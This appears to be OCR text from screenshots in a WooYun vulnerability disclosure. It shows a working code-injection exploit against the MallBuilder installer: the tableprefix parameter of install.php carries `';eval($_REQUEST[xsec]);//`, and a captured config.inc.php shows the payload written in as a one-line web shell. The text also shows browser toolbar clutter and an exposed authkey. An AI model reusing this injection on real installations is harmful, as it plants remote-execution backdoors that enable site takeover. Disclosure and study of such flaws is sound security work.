 localhost/MallBuilder/install/install.php?action=setup&dbhost=localhost&port=3306&dbname=xxxxx&dbuser=root&dbpassword=root&tableprefix=xxxx';eval($_REQUEST[xsec]); 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝(原淘宝特卖) Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/MallBuilder/install/install.php
?action=setup
&dbhost=localhost
&port=3306
&dbname=xxxxx
&dbuser=root
&dbpassword=root
&tableprefix=xxxx';eval($_REQUEST[xsec]);//
&guid=xxxx
Enable Post data Enable Referrer
XML 解析错误：文档元素后丢弃的内容
位置：http://localhost/MallBuilder/install/install.php?action=setup&dbhost=localhost&port=3306&dbname=xxxxx&dbuser=root&dbpas
行 2，列 1：
<b>Warning</b>: fopen(D:\phpStudy\WWW\mall
D:\phpStudy\WWW\mallbuilder\config\config.inc.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
csrf_ajax.htm waf.php _etc_http.conf DbMysql.class.php install.php upload.php show.php route.php ajax_
1 <?php
2 $config['dbhost'] = 'localhost'; //数据库所在IP地址
3 $config['dbuser'] = 'root'; //数据库用户
4 $config['dbpass'] = 'root'; //数据库密码
5 $config['dbname'] = 'xxxxx'; //数据库名
6 $config['port'] = '3306'; //端口
7 $config['table_pre']='xxxx';eval($_REQUEST[xsec]);//';
//数据库表前缀
8 $config['authkey']='2fb60e5f490d327cd092aa3908189040';
//数据库表前缀
9 ?>
www.wooyun.org